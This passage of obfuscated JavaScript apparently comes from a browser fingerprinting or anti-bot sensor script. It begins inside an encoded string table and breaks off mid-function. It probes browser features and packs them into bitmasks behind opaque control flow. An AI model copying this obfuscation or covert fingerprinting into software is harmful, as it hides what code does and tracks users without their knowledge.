oHGJ],\\VD\x00U;\".=4Y7_G\vw/%x`kv;9.\r\vye!llMB\x40S\b\x078.9-I1T\rN^M\b\\\f\x00DYFJ-83+\x40\x3fTEB9I6NEJWy(r+Y-^[KJ\"E\fGGUY92=S1\x00\x07X]0]\rWR\\\x07\x07o;,,_MKJ;KXYK\\\x00&.n%\x40-OESE#JENVFY]G.34U0_XHBTvb\vL\x07\x40M6Bm\x3f=-_+^O[V=M\v\vE\x07I6.2a>_MY-\\BRYKFc\x3fa-0_]wc\vN\bM[\\\x07,2t-8SoJ,XJBXo\x40\nk(upN&N[\x40*DJ;H\x07N\r-\x3f(0S-\\%O\vN\\\x07\x07~a(fR6V\fM0]\x07BEKVFJV7%,<S%%PCZ1UDB_p}K\t\t/r5-Y1[F\\e\"E\x3f\tkn[\"(3+OV+UEN\x07I\nc2p6*[dN\x07\n\bVJrg(+E8SGv\\_HO^\bCjur7Y;NZcKKBM} (t<b\x07KL\x07J;MEMEZ&0/<%UvZ_LEG\x07\n\x07/t9pm^GKxJ[[A\fCm*=5I&Z\\\x00T;WC\nBP a}ixGHZ[6MPGTG~(!\x3fU-[EWC*KBM\x07MM-)05~_X[KL+K\fB\rOE&()+RkZfLR;ZLJY\nBj.9-I1T\vOGV\x3fUPBH\bB+.3.,G\v[KL+K\fD^VS;G$j  \x3fI-Y\x40AVvMNPGTLB85:q0N\x40\x40_|_R[K]Kj.9-I1TVLLrKK_]J\\\nV$!69:HmJFZW*\x40_Aa-;r:]/V^]\x07-U\v\x07NIZBx.9-I1TTfLR;ZF\\BMm\x3f37O7HJZW,DLEZ\x070(.,_7U\x07\x40Y3\\KH\tfOBFVV~2 %_\vcW]%YYOKJ\r,1t-y7[IM3\\\fX\tY\x3fsqyoUg0MJ[RRXqutf\x00VD^]:]%YYOK\x40DE79/--ILLrKK^]DGVD[>tusjF\nO[V=M\v\vE\x07I,+|7Y4\"P^]K\vY\f{\n\n/58y]7ND^L~M\rDON]F\b7).<-UGL;KGN[\n\"2\x3f<T\x3fGW,]\x07\v_AK*(9+]!VV1WOYYOKD\t)9\x3f-OcWZZ6X\vJi7!30wU7_HZW,dJM\vFKF\fm~u$jBcndNGu9G~)tp3\x07\x3fGZTp}NG_-11=-jL]W2O\x07\x00d[Z[\vkur-U._,F\x40]rO_LENY \n&ur-SN\x40\x40_vNEOD\r\f\n73.uX~CXF][.LNR\x00V 9<Q,HC\'\nYOYS(,2\x3f,N1_JW)JGJ\x40U\n\f&p>dEmVGIM\x3f^\x07\x07nKJ\x07\"(:6N.W+J\x07jLK\\G\'~%r8L3l[]Q1WNJL\x40k~.<H6H\vC*JX\x07D]QQ\'  7I/VZ]T.\\^Q!p84$F\nG[T2\n\x07F\\Q+p)8;_trI^n\x07[S\x00Q\ro;,,0G_MY-\\BUMSI&28{1_\\\\V~ML_D^M\".|\fG_Z#KMYKFc:)7_7SG%K\x07^Y\x40E\n3,0 7RZY,^\tNEZAMkutp\x07 [L\fdMLZ7p(wHsF]L\\JLK\x07\n\x07/t(wHs\x07Z\twGM\x00Q\b&tub_\"I\t=X\tN\x40VFQ&()+RcNXZZW.KVFMBjug+Y7OG^+WBD\x40B19(,N-\x07OH.UL_CGAH\n$)1<R7I_TSwDKL",">","L_I/91<H1C","e","\x07CYA_","nMKEQ*_DH[\b\x07","v(#7,<M6_]",",9+Q*I\x40AV-","0[]{-\"\"\n","F\f&(","#","[2\\bEZW\n/","_","0_`Z]3","OB\x40","LT+\\\vD_F","\vHJBa\";9","wSq","\x40ZA","0.8","]]kT;T\x07\n_XlK*\n&","_H","o+.:","8V1",".[B",")*3\ni","\r1/(","73):T&I","|]9|","}_\'Y)H]\\4_X^Z]\r5\x3fQ \\v","eH]L\tX\rYhA\\.","NE[_\n!09","","J;^\v_N\\b,\x3f35t\"TEKJ","=;\\NLV&.*_1S]q^+W","Z\rm","WKGT;","PYJZ]K&/)5HcS\t\x40W*\n\vDLX\b","OT","IW\x3f.93,HY\x40X]P","45+","]]Y5P","Y\x40KV*`","HDCB\b&8"];};var wfM=function(BMV,ZwV){return BMV/ZwV;};var rZM=function(qVV){if(qVV===undefined||qVV==null){return 0;}var JfV=qVV["replace"](/[\w\s]/gi,'');return JfV["length"];};var hkM=function(){var p7V;if(typeof Xp["window"]["XMLHttpRequest"]!=='undefined'){p7V=new (Xp["window"]["XMLHttpRequest"])();}else if(typeof Xp["window"]["XDomainRequest"]!=='undefined'){p7V=new (Xp["window"]["XDomainRequest"])();p7V["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof Xp["Function"])this["onreadystatechange"]();};}else{p7V=new (Xp["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof p7V["withCredentials"]!=='undefined'){p7V["withCredentials"]=true;}return p7V;};var QwV=function(){return RW.apply(this,[Lf,arguments]);};var LZ,Dp,d9,Jd,IY,Ax,zV,km,KY,kK,N1,QZ,s2,X0,gJ,QR,Vj,Zk,l1,NZ,EH,Zj,N9,Ym,YV,YH,wg,C7,BE,d7,nm,DI,tE,cK,KI,B,sM,hd,pK,fp,Zm,p0,rE,Ms,A0,Tb,XG,Tx,wM,nx,j2,Mm,VJ,Ud,SK,J0,sH,jU,P2,n0,Hx,kb,XU,Pl,FV,AI,QE,rm,C2,KU,Cn,Vx,sJ,fY,Tn,Vz,F,fd,vG,hl,nf,wH,HM,Xc,LH,Bm,B7,Eg,CM,W1,wV,M9,EI,cx,xw,Q1,Vw,UH,Xm,Rz,dx,QC,DJ,xl,cC,Qz,BZ,hH,OZ,cE,Bg,Sf,sw,RD,HE,gc,RR,dg,SG,Nx,qH,OU,Kf,lU,X9,Cf,lJ,LC,pm,TR,Zz,cp,Ld,L0,Ej,pM,hR,Ys,Ug,Km,nV,AM,UI,LJ,YZ,zt,zD,Rp,xC,SI,Y1,z0,fD,q9,tK,Mt,vc,X1,wn,gR,mM,Yn,Yl,kM,Zb,jk,Sn,tU,XI,Im,jC,rl,fw,rd,r9,tY,Lf,Qf,hj,Qw,An,MJ,tG,tg,HD,At,Lm,QH,Fc,rR,Xj,b9,O1,Rl,BY,Hz,hM,GM,AH,VC,wx,Ps,Iw,El,jY,nI,Hm,vE,Ox,Pg,XM,CK,U1,ln,zx,sx,zl,qM,ld,lf,q2,Az,Xb,Sl,zf,rV,IM,Zw,gn,Vs,vY,S0,ng,FC,zH,qI,OE,bR,HC,Cc,DC,Zf,P1,DG,SH,Ic,Et,Ng,Ks,E1,kR,wt,rt,zk,Ab,f9,sf,Jx,Mp,mZ,EU,cI,kV,DR,qk,r1,V,Z2,mK,pY,Jb,cb,wz,zJ,vl,nG,WK,FK,x2,Ul,dp,Ix,pb,dd,jg,KE,B2,ME,bl,KR,Ct,Nt,Rb,YY,Nl,p2,Q9,Zt,In,vH,A1,kd,kj,Bl,Ht,T0,mj,Q0,lm,zM,Gg,dV,wm,C9,XD,XE,FY,Cg,rU,Ql,Rf,q0,RK,vw,vg,q,kl,Bz,nE,RE,cG,nd,Dk,R0,Yk,Rj,Rk,Rg,Dm,G0,A,mR,Ss,NV,HY,CE,bg,MD,wR,jG,Sb,Vc,hn,mk,zI,Nn,jl,mG,Ac,Kj,fV,pU,nM,Qb,GC,Rm,Lj,dz,U9,O,Ep,jt,Gm,LR,Dc,EG,nC,cH,Ux,Wn,d0,rY,fK,qE,nR,v9,vn,Pn,fE,wY,WE,OH,qg,Vp,q1,nj,Pz,Ip,zY,VH,Sw,cg,Uw,BU,xt,E0,RU,Tc,rj,UG,Hs,dn,XR,Lb,JJ,KH,zs,EZ,jd,NG,vf,Wl,rz,jE,tZ,Gd,ls,nn,tH,Gp,gb,S7,dJ,X2,ZV,tt,LG,ZH,TM,Wg,cj,Jk,UE,FH,OG,KM,Uc,z9,Tj,Z7,gx,Nm,tC,Px,G9,Tw,FU,Pc,VY,zj,n1,Gk,Pt,GI,lZ,lc,OD,Fm,RG,hw,VI,Mf,OJ,rc,bk,O0,t7,gw,lj,RC,HI,bY,IC,bm,M7,Hb,KD,g1,EY,IJ,Ad,Sx,Am,F1,pg,v0,qd,hf,H7,Dz,cn,lY,dj,BI,vm,SJ,Bk,UM,xf,Jf,EK,Gw,T2,EJ,AZ,TG,hK,p9,IK,sE,Wc,QI,gY,Hl,kE,bG,Sp,RH,dl,Bj,fz,m2,Is,ZZ,XC,gg,Jt,QV,xE,Xl,hE,GD,qb,gj,GZ,md,Rn,ps,c2,Il,f1,lK,AY,Cd,Fn,TZ,wp,tf,wk,XK,vx,fR,PE,D7,fg,Z0,lD,Om,Js,qj,CR,KV,K2,qG,A7,Up,VV,qU,RI,rI,Bw,MK,Ib,Cp,xI,Qm,rn,Yj,wZ,mf,Bf,Vl,wC,U2,Vf,Xx,JC,cY,mV,Ft,vR,xm,Rw,kI,Tg,Xw,pt,ck,Lc,Tl,Dn,Oj,Cl,c7,gt,sp,js,lC,bE,Jm,D1,Pj,Tm,ds,ID,st,AK,n7,SV,L7,Kc,tM,Bx,R2,Bs,zE,U7,gE,QJ,Fd,k1,Gt,Yz,Ut,Lw,Nj,l0,Vd,xU,Tt,lV,Xd,qz,w2,L1,k0,zd,wl,px,zg,hk,Uf,Qp,Ap,Kk,Qj,N7,PG,As,Jw,AV,ll,bx,TU,CC,R1,dD,lx,D2,W9,nl,fx,rC,Kx,fG,qn,pE,CI,HZ,xY,sU,Kd,Bc,F7,ZI,dR,w1,kg,D9,mw,Kw,Ds,VM,Hj,vt,zz,g2,ZE,k9,ql,vK,Us,It,n2,VZ,XJ,CV,O2,lI,XY,EE,Uk,H9,HG,Gz,nD,SE,WG,jM,Wz,Fp,Zd,EC,dE,rs,j1,Ls,rH,m1,Mn,mt,sG,sD,E9,gZ,Um,rg,Zx,Yb,V2,VE,Yd,Zc,wb,gH,LM,FZ,Rc,k7,qx,mm,Jz,Mz,xk,Nk,Uj,T1,p1,Kp,QM,HJ,S9,tw,H2,N0,TK,jI,Lx,cU,xM,SY,hI,Nf,r0,jH,vC,D0,SR,MY,RY,KG,b1,AG,gp,LY,Nd,PJ,U0,DD,GY,MH,BC,dY,Ec,GJ,Ag,Kg,CU,ft,lH,NK,sz,E,TJ,Md,gm,kt,v7,Xn,Sg,z7,kJ,Wk,nk,Qt,lM,G2,ZC,HU,FI,Ig,cc,vI,UC,Jn,wJ,Iz,Rd,cV,WR,Ij,sR,gC,MR,BG,gs,sl,L2,VG,VD,sg,G,jj,M1,Kz,LE,qV,Z1,wj,Dw,KC,rD,O7,bs,FM,Ez,wf,lz,Ol,ks,zc,DE,Sd,WY,L,IR,fI,xc,lR,FE,OV,tb,bd,Yc,Tk,Mj,pZ,pI,PD,FJ,TH,jR,gd,cm,zC,Un,jD,vz,Em,fj,T,OC,YD,bH,hZ,dZ,bn,Jl,dw,KK,cJ,x7,GH,UZ,pn,gl,Id,Hg,bc,cM,EV,tI,Gc,bp,qY,J7,Lz,MM,CG,Mg,DK,PC,kk,Rx,LI,dH,En,jm,zR,kG,Dj,fZ,hG,UK,kZ,tn,kx,Jg,YR,bt,Yf,kn,Hf,zm,vd,G7,Zp,pw,Al,qw,PK,mD,qt,I9,bb,V0,Gx,Dt,R7,WI,xD,Vm,Vn,jV,sn,hJ,KZ,Qx,Rt,Hw,Td,Db,WM,Wp,fC,qR,S1,pD,Jj,Fg,Fl,Xk,Sc,Lt,bU,tx,Hd,mg,Qd,Cm,VK,hg,Qg,kC,Ub,Pk,Eb,rG,C,Sz,Ln,Hn,rK,PZ,XH,Gl,YU,OI,x1,YC,YG,zb,rw,Ot,mp,hb,c0,A2,hz,QK,r7,cl,RJ,Ow,ZG,q7,Dl,hs,tl,BR,TY,W2,xH,M0,ER,Bp,I1,MG,nZ,qC,TV,PY,nH,Wt,sY,Sm,Ex,xg,Wd,l9,Jc,vj,mE,Nb,IH,JD,tD,RV,IV,lg,c9,kH,Lk,xJ,ct,dc,jf,Kb,Yg,X7;var s6M=function(){return Rh.apply(this,[AM,arguments]);};var NWM=function(){return YN.apply(this,[M9,arguments]);};var qD=function g7V(c2V,WVV){var YfV=g7V;while(c2V!=C9){switch(c2V){case m2:{c2V-=Ep;for(var F8M=JG(m8M.length,mH);Yr(F8M,hT);F8M--){var mZV=gF(JG(tm(F8M,M3M),cD[JG(cD.length,mH)]),KsV.length);var xKV=QS(m8M,F8M);var PfV=QS(KsV,mZV);FJV+=w3(EV,[TO(hW(TO(xKV,PfV)),wd(xKV,PfV))]);}return Rh(nZ,[FJV]);}break;case mf:{c2V=C9;return s2V;}break;case pM:{c2V+=Ms;for(var SZV=JG(VJV.length,mH);Yr(SZV,hT);SZV--){var xsV=gF(JG(tm(SZV,V2V),cD[JG(cD.length,mH)]),W3M.length);var S2V=QS(VJV,SZV);var qJV=QS(W3M,xsV);R2V+=w3(EV,[TO(hW(TO(S2V,qJV)),wd(S2V,qJV))]);}}break;case Sw:{var c7V=WVV[r2];var s2V=tm([],[]);var jKV=JG(c7V.length,mH);if(Yr(jKV,hT)){do{s2V+=c7V[jKV];jKV--;}while(Yr(jKV,hT));}c2V+=C;}break;case M7:{return dr(Fp,[R2V]);}break;case jV:{while(Yr(CMV,hT)){nqM+=q3M[CMV];CMV--;}c2V=C9;return nqM;}break;case QK:{c2V=C9;var J3M=WVV[r2];BW.gz=g7V(Sw,[J3M]);while(Wj(BW.gz.length,wGM))BW.gz+=BW.gz;}break;case hb:{c2V=C9;cD.push(p9V);JO=function(N9V){return g7V.apply(this,[QK,arguments]);};dr(Jw,[Hc(Hc(mH)),jVM,d0,Qn]);cD.pop();}break;case c7:{c2V=C9;return UwV;}break;case U7:{var jqM=WVV[r2];var V2V=WVV[V7];var W3M=lh[Ed];var R2V=tm([],[]);var VJV=lh[jqM];c2V=pM;}break;case OJ:{var E6M=WVV[r2];var UwV=tm([],[]);c2V=c7;var MZV=JG(E6M.length,mH);while(Yr(MZV,hT)){UwV+=E6M[MZV];MZV--;}}break;case Kb:{var qqM=WVV[r2];c2V=C9;KB.h9=g7V(OJ,[qqM]);while(Wj(KB.h9.length,ZR))KB.h9+=KB.h9;}break;case Ls:{cD.push(tO);Dh=function(bJV){return g7V.apply(this,[Kb,arguments]);};KB.apply(null,[Hc(mH),Aj,cB,JKM]);cD.pop();c2V+=N9;}break;case r7:{var M3M=WVV[r2];var M9V=WVV[V7];var KsV=HP[DQ];var FJV=tm([],[]);c2V=m2;var m8M=HP[M9V];}break;case Mf:{c2V+=Cf;var q3M=WVV[r2];var nqM=tm([],[]);var CMV=JG(q3M.length,mH);}break;case Lf:{c2V=C9;var psV=WVV[r2];xO.ss=g7V(Mf,[psV]);while(Wj(xO.ss.length,G7))xO.ss+=xO.ss;}break;}}};var QS=function(VqM,XKV){return VqM[I8[ED]](XKV);};var kfV=function(){return Xp["Math"]["floor"](Xp["Math"]["random"]()*100000+10000);};var Yr=function(WWM,H9V){return WWM>=H9V;};var UHM=function QJV(fwV,B7V){'use strict';var lqM=QJV;switch(fwV){case R0:{var UJV=B7V[r2];cD.push(PL);if(Xp[tj()[Kt(Dd)].call(null,tC,JF)][SC()[lE(WC)](pH,gh)](UJV)){var FwV;return cD.pop(),FwV=UJV,FwV;}cD.pop();}break;case Tw:{var KVV=B7V[r2];var r9V;cD.push(xW);return r9V=Xp[NR(typeof Yx()[J1(xj)],'undefined')?Yx()[J1(mH)].apply(null,[GCM,Aj,vQ,kN]):Yx()[J1(ED)](Lr,Qc,Od,vwM)][gG()[TI(kB)](zW,dx)](KVV)[gG()[TI(jVM)].call(null,kB,GT)](function(IMV){return KVV[IMV];})[hT],cD.pop(),r9V;}break;case vb:{var TWM=B7V[r2];cD.push(TrM);var t8M=TWM[d1(typeof gG()[TI(jVM)],tm('',[][[]]))?gG()[TI(B4)](NW,LUM):gG()[TI(jVM)](kB,mm)](function(KVV){return QJV.apply(this,[Tw,arguments]);});var S6M;return S6M=t8M[AC()[MI(mH)](Fj,Hc(Hc({})),qc,Y9M,DY,Qc)](SC()[lE(IE)].apply(null,[hT,AE])),cD.pop(),S6M;}break;case b9:{cD.push(On);try{var b8M=cD.length;var P0V=Hc(Hc(r2));var OKV=tm(tm(tm(tm(tm(tm(tm(tm(tm(tm(tm(tm(tm(tm(tm(tm(tm(tm(tm(tm(tm(tm(tm(tm(Xp[IG()[Pd(DH)](Hc(Hc(hT)),Fj,t3,Ng)](Xp[d1(typeof IG()[Pd(djM)],tm('',[][[]]))?IG()[Pd(Bd)].call(null,Hc(Hc(mH)),CW,t3,szM):IG()[Pd(Kn)].call(null,Hc({}),Ed,Aj,cH)][tj()[Kt(zSM)].apply(null,[dD,LA])]),Sv(Xp[IG()[Pd(DH)].apply(null,[jc,Fj,Hc({}),Ng])](Xp[IG()[Pd(Kn)].apply(null,[hT,Ed,s5,cH])][gG()[TI(R5)](TT,Kx)]),mH)),Sv(Xp[IG()[Pd(DH)](dC,Fj,DQ,Ng)](Xp[IG()[Pd(Kn)](QY,Ed,Hc(Hc([])),cH)][SC()[lE(Ed)](Ed,wSM)]),Mc)),Sv(Xp[IG()[Pd(DH)].call(null,Hc({}),Fj,nt,Ng)](Xp[d1(typeof IG()[Pd(M3)],tm('',[][[]]))?IG()[Pd(Bd)](wP,mB,zA,VO):IG()[Pd(Kn)].call(null,Hc([]),Ed,t5,cH)][gG()[TI(sB)](Vt,EG)]),ED)),Sv(Xp[IG()[Pd(DH)](kB,Fj,QG,Ng)](Xp[IG()[Pd(Qc)](Hc(Hc(mH)),M3,Hc({}),Uj)][SC()[lE(R5)].apply(null,[Og,cG])]),DY)),Sv(Xp[NR(typeof IG()[Pd(WB)],tm('',[][[]]))?IG()[Pd(DH)](GW,Fj,ml,Ng):IG()[Pd(Bd)](fB,QJM,Mc,jxM)](Xp[NR(typeof IG()[Pd(kv)],'undefined')?IG()[Pd(Kn)](jB,Ed,Ov,cH):IG()[Pd(Bd)].call(null,WB,Kv,dC,d4M)][tj()[Kt(NzM)](PC,Mv)]),Bd)),Sv(Xp[IG()[Pd(DH)].call(null,Wb,Fj,DY,Ng)](Xp[IG()[Pd(Kn)].apply(null,[Hc(Hc([])),Ed,Hc(hT),cH])][FL()[sQ(kv)].apply(null,[XB,Zg,RJM,dC,mB])]),kN)),Sv(Xp[IG()[Pd(DH)](jB,Fj,FR,Ng)](Xp[IG()[Pd(Kn)].apply(null,[HH,Ed,St,cH])][gG()[TI(Ov)](PB,KH)]),Gb[IG()[Pd(djM)].apply(null,[OY,Ov,XB,f1])]())),Sv(Xp[NR(typeof IG()[Pd(q5)],tm([],[][[]]))?IG()[Pd(DH)](Hc(mH),Fj,IE,Ng):IG()[Pd(Bd)].call(null,Hc([]),E8M,q5,f8)](Xp[IG()[Pd(Kn)](Hc(Hc(hT)),Ed,U3,cH)][d1(typeof gG()[TI(hr)],'undefined')?gG()[TI(B4)](lfM,Yv):gG()[TI(Zl)].apply(null,[Zl,xc])]),xj)),Sv(Xp[IG()[Pd(DH)].apply(null,[Hc(mH),Fj,IE,Ng])](Xp[IG()[Pd(Kn)](QY,Ed,WC,cH)][d1(typeof SC()[lE(r4)],'undefined')?SC()[lE(xj)](IVM,KHM):SC()[lE(kS)](St,sE)]),QG)),Sv(Xp[IG()[Pd(DH)](PS,Fj,DH,Ng)](Xp[IG()[Pd(Kn)].call(null,zW,Ed,Hc([]),cH)][nY()[Fx(YL)](DY,dC,X0,qc)]),M3)),Sv(Xp[IG()[Pd(DH)](Hc(mH),Fj,dC,Ng)](Xp[IG()[Pd(Kn)](OR,Ed,MF,cH)][Yx()[J1(tR)](wDM,sd,S2M,cR)]),Dd)),Sv(Xp[IG()[Pd(DH)].call(null,Hc({}),Fj,fW,Ng)](Xp[IG()[Pd(Kn)].apply(null,[JI,Ed,II,cH])][Mx()[NI(kv)](txM,ED,cR,zA,wDM)]),FR)),Sv(Xp[IG()[Pd(DH)].call(null,cP,Fj,sm,Ng)](Xp[IG()[Pd(Kn)].call(null,pC,Ed,hx,cH)][IG()[Pd(rx)](wD,cB,Hc(Hc(mH)),Rt)]),ZY[gD])),Sv(Xp[IG()[Pd(DH)](kv,Fj,Pr,Ng)](Xp[NR(typeof IG()[Pd(WC)],'undefined')?IG()[Pd(Kn)].call(null,sj,Ed,n4,cH):IG()[Pd(Bd)].apply(null,[Zg,cB,fl,KF])][SC()[lE(rh)].apply(null,[pkM,Kg])]),Gb[gG()[TI(kS)](NzM,Kz)]())),Sv(Xp[IG()[Pd(DH)](QY,Fj,cB,Ng)](Xp[d1(typeof IG()[Pd(cR)],'undefined')?IG()[Pd(Bd)](cB,fpM,Ph,wsV):IG()[Pd(Kn)](IE,Ed,jc,cH)][SC()[lE(GKM)].call(null,BlM,ID)]),dh)),Sv(Xp[NR(typeof IG()[Pd(Fj)],tm([],[][[]]))?IG()[Pd(DH)].call(null,ZR,Fj,dh,Ng):IG()[Pd(Bd)](HH,rjM,kN,VZM)](Xp[IG()[Pd(Kn)].call(null,sm,Ed,MF,cH)][nY()[Fx(Er)].call(null,Fj,dh,RI,WB)]),GW)),Sv(Xp[IG()[Pd(DH)].call(null,Hc(Hc(mH)),Fj,FR,Ng)](Xp[IG()[Pd(Kn)](Zl,Ed,Hc(hT),cH)][gG()[TI(GKM)](ktM,Ut)]),XB)),Sv(Xp[IG()[Pd(DH)].call(null,Hc(hT),Fj,PS,Ng)](Xp[IG()[Pd(Kn)](Hc(Hc(mH)),Ed,fl,cH)][SC()[lE(ktM)].apply(null,[dC,WL])]),ZY[sP])),Sv(Xp[IG()[Pd(DH)](IE,Fj,Wb,Ng)](Xp[IG()[Pd(Kn)](xj,Ed,Dd,cH)][nY()[Fx(JE)](Zg,szM,Mz,Wb)]),JY)),Sv(Xp[IG()[Pd(DH)](kB,Fj,B4,Ng)](Xp[IG()[Pd(Kn)](tR,Ed,Hc(mH),cH)][gG()[TI(ktM)](MsM,zl)]),cP)),Sv(Xp[d1(typeof IG()[Pd(GKM)],tm('',[][[]]))?IG()[Pd(Bd)](XB,rh,mB,zTM):IG()[Pd(DH)].apply(null,[sd,Fj,U3,Ng])](Xp[d1(typeof IG()[Pd(YL)],tm('',[][[]]))?IG()[Pd(Bd)](q5,R7M,zn,cYM):IG()[Pd(Kn)].call(null,fB,Ed,NY,cH)][Mx()[NI(Ph)].call(null,GCM,mH,XB,PS,pg)]),ZY[JE])),Sv(Xp[IG()[Pd(DH)](Ph,Fj,ED,Ng)](Xp[IG()[Pd(Kn)].apply(null,[Qn,Ed,IE,cH])][gG()[TI(C1)].apply(null,[MF,XE])]),Qn)),Sv(Xp[d1(typeof IG()[Pd(TT)],'undefined')?IG()[Pd(Bd)].apply(null,[t5,Xh,Mc,KjM]):IG()[Pd(DH)].call(null,Bt,Fj,TT,Ng)](Xp[gG()[TI(cP)].apply(null,[jzM,Dt])][SC()[lE(QG)].apply(null,[BD,Sn])]),ZY[MF])),Sv(Xp[IG()[Pd(DH)](t3,Fj,Hc([]),Ng)](Xp[IG()[Pd(Qc)](St,M3,cR,Uj)][Yx()[J1(ml)](K4,JE,kN,Bd)]),ZY[fH]));var hsV;return cD.pop(),hsV=OKV,hsV;}catch(wZV){cD.splice(JG(b8M,mH),Infinity,On);var J9V;return cD.pop(),J9V=hT,J9V;}cD.pop();}break;case gV:{cD.push(GJM);var P8M=Xp[tj()[Kt(QG)](fCM,JI)][d1(typeof IG()[Pd(PS)],'undefined')?IG()[Pd(Bd)].call(null,DH,bj,Hc([]),WjM):IG()[Pd(szM)](hr,jc,Hc(Hc(mH)),ZQ)]?mH:hT;var K7V=Xp[tj()[Kt(QG)](fCM,JI)][SC()[lE(BlM)](Er,Ox)]?ZY[mH]:hT;var dWM=Xp[tj()[Kt(QG)](fCM,JI)][NR(typeof tj()[Kt(Qn)],tm([],[][[]]))?tj()[Kt(UN)](VB,bj):tj()[Kt(mH)].apply(null,[n8M,nr])]?mH:hT;var EfV=Xp[tj()[Kt(QG)](fCM,JI)][IG()[Pd(Yt)](Pr,ZS,WC,MCM)]?mH:hT;var hVV=Xp[tj()[Kt(QG)](fCM,JI)][IG()[Pd(Sj)](sm,NY,Hc(Hc(mH)),F5)]?mH:hT;var wfV=Xp[tj()[Kt(QG)](fCM,JI)][gG()[TI(bP)](OF,HGM)]?mH:hT;var n0V=Xp[tj()[Kt(QG)].call(null,fCM,JI)][NR(typeof gG()[TI(Od)],'undefined')?gG()[TI(XjM)].call(null,sVM,j3):gG()[TI(B4)].call(null,OF,gI)]?mH:hT;var IqM=Xp[tj()[Kt(QG)](fCM,JI)][gG()[TI(NE)].apply(null,[gQ,YI])]?mH:hT;var t2V=Xp[tj()[Kt(QG)](fCM,JI)][SC()[lE(TT)].apply(null,[xn,Xq])]?ZY[mH]:hT;var QfV=Xp[Mx()[NI(XB)].apply(null,[CMM,Hc(hT),xj,Dd,YI])][tj()[Kt(kN)](GO,n4)].bind?mH:hT;var SqM=Xp[tj()[Kt(QG)](fCM,JI)][SC()[lE(hJM)](wP,hk)]?mH:ZY[Mc];var v8M=Xp[tj()[Kt(QG)].apply(null,[fCM,JI])][AC()[MI(Ph)].call(null,ZR,zr,mH,L3,FR,fH)]?mH:hT;var OfV;var IWM;try{var EWM=cD.length;var k2V=Hc([]);OfV=Xp[tj()[Kt(QG)](fCM,JI)][BH()[VR(Pr)](jr,q5,M3,JLM)]?mH:hT;}catch(B2V){cD.splice(JG(EWM,mH),Infinity,GJM);OfV=hT;}try{var TqM=cD.length;var hZV=Hc([]);IWM=Xp[tj()[Kt(QG)](fCM,JI)][tj()[Kt(Yt)](l8,fl)]?mH:hT;}catch(g8M){cD.splice(JG(TqM,mH),Infinity,GJM);IWM=hT;}var cfV;return cfV=tm(tm(tm(tm(tm(tm(tm(tm(tm(tm(tm(tm(tm(P8M,Sv(K7V,mH)),Sv(dWM,Mc)),Sv(EfV,ED)),Sv(hVV,Gb[NR(typeof nY()[Fx(GKM)],tm('',[][[]]))?nY()[Fx(sW)](FR,YL,CO,WH):nY()[Fx(ED)](Dd,JZM,jxM,t5)]())),Sv(wfV,Bd)),Sv(n0V,ZY[TC])),Sv(IqM,Aj)),Sv(OfV,xj)),Sv(IWM,QG)),Sv(t2V,M3)),Sv(QfV,Dd)),Sv(SqM,FR)),Sv(v8M,Qc)),cD.pop(),cfV;}break;case NM:{var XwV=B7V[r2];cD.push(WH);var PKV=d1(typeof SC()[lE(t3)],tm('',[][[]]))?SC()[lE(xj)](Dr,WL):SC()[lE(kN)](mH,XxM);var x6M=NR(typeof IG()[Pd(DQ)],'undefined')?IG()[Pd(vA)](Hc(hT),ED,mB,Q2M):IG()[Pd(Bd)](Wm,FlM,G1,bsM);var cMV=hT;var gZV=XwV[GE()[mn(jB)].call(null,hr,Hc(Hc([])),JY,f8,Wb,Dd)]();while(Wj(cMV,gZV[NR(typeof tj()[Kt(xx)],tm([],[][[]]))?tj()[Kt(hT)].call(null,nt,kN):tj()[Kt(mH)].apply(null,[mKM,Wm])])){if(Yr(x6M[Yx()[J1(t3)](zSM,ml,hT,Aj)](gZV[IG()[Pd(QG)].apply(null,[Bd,pH,Kn,djM])](cMV)),hT)||Yr(x6M[NR(typeof Yx()[J1(fB)],'undefined')?Yx()[J1(t3)].call(null,zSM,c1,hT,Aj):Yx()[J1(ED)](dW,qc,bNM,MRM)](gZV[IG()[Pd(QG)](B4,pH,II,djM)](tm(cMV,mH))),hT)){PKV+=mH;}else{PKV+=hT;}cMV=tm(cMV,Mc);}var csV;return cD.pop(),csV=PKV,csV;}break;case Ls:{var nfV;var DsV;var nKV;cD.push(CB);for(nfV=hT;Wj(nfV,B7V[d1(typeof tj()[Kt(MF)],'undefined')?tj()[Kt(mH)](UwM,V7V):tj()[Kt(hT)](M1M,kN)]);nfV+=ZY[mH]){nKV=B7V[nfV];}DsV=nKV[NR(typeof GE()[mn(hT)],tm(SC()[lE(kN)](mH,AZM),[][[]]))?GE()[mn(fB)](DY,Hc(Hc(hT)),wS,bI,JE,Bd):GE()[mn(Qc)](Aj,Hc(hT),jB,n7M,Qc,hS)]();if(Xp[d1(typeof tj()[Kt(zn)],'undefined')?tj()[Kt(mH)].call(null,BL,b4):tj()[Kt(QG)](Qd,JI)].bmak[Yx()[J1(sP)].call(null,ZQ,wD,bP,Qc)][DsV]){Xp[tj()[Kt(QG)].apply(null,[Qd,JI])].bmak[Yx()[J1(sP)](ZQ,c1,bP,Qc)][DsV].apply(Xp[tj()[Kt(QG)](Qd,JI)].bmak[Yx()[J1(sP)].call(null,ZQ,xj,bP,Qc)],nKV);}cD.pop();}break;case Cp:{cD.push(CZM);var d2V=nEM;var v6M=NR(typeof SC()[lE(Kn)],'undefined')?SC()[lE(kN)](mH,ZsM):SC()[lE(xj)](rB,bI);for(var lXV=ZY[Mc];Wj(lXV,d2V);lXV++){v6M+=SC()[lE(Kn)].call(null,jN,K5M);d2V++;}cD.pop();}break;case GM:{cD.push(GL);Xp[NR(typeof SC()[lE(MF)],'undefined')?SC()[lE(pH)].apply(null,[Dd,zt]):SC()[lE(xj)].apply(null,[E8M,TrM])](function(){return QJV.apply(this,[Cp,arguments]);},OQ);cD.pop();}break;}};var fMV=function(){return Rh.apply(this,[r7,arguments]);};var Gb;var YWM=function(){return dr.apply(this,[EV,arguments]);};var w5=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var g3M=function(){return RW.apply(this,[M0,arguments]);};var Yq=function(YZV){return Xp["unescape"](Xp["encodeURIComponent"](YZV));};var xS=function m3M(ZXV,E0V){var E9V=m3M;while(ZXV!=kb){switch(ZXV){case R2:{for(var 